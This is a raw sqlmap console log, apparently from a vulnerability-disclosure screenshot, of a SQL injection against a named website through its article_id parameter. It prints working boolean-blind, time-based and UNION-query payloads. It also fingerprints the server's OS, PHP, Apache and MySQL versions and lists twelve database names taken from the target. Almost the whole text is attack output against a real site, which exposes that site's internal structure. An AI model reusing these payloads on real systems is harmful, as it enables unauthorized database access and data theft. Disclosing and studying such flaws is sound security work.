 [*] starting at 14:21:26
[14:21:26] [INFO] resuming back-end DBMS 'mysql'
[14:21:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: article_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: article_id=262 AND 1339=1339
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: article_id=262 AND (SELECT * FROM (SELECT(SLEEP(5)))NZYP)
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: article_id=-6491 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b71717
1,0x47435264676f72514d4b756e51454b76714866524b7a48726c63534477505570657449734470
7646,0x717a717171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[14:21:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.3, Apache 2.2.25
back-end DBMS: MySQL 5.0.12
[14:21:27] [INFO] fetching database names
[14:21:28] [INFO] the SQL query used returns 12 entries
[14:21:28] [INFO] retrieved: information_schema
[14:21:28] [INFO] retrieved: db_weixin
[14:21:29] [INFO] retrieved: mysql
[14:21:29] [INFO] retrieved: ruandi
[14:21:29] [INFO] retrieved: sales
[14:21:29] [INFO] retrieved: softeemweb
[14:21:31] [INFO] retrieved: syscenter
[14:21:31] [INFO] retrieved: test
[14:21:32] [INFO] retrieved: ucenter
[14:21:32] [INFO] retrieved: uchome
[14:21:32] [INFO] retrieved: ultrax
[14:21:32] [INFO] retrieved: wuyebao
available databases [12]:
[*] db_weixin
[*] information_schema
[*] mysql
[*] ruandi
[*] sales
[*] softeemweb
[*] syscenter
[*] test
[*] ucenter
[*] uchome
[*] ultrax
[*] wuyebao
[14:21:32] [INFO] fetched data logged to text files under 'C:\Users\Admin\.sqlma
p\output\www.ruandy.com'
C:\Python27\sqlmap>_
www.wooyun.org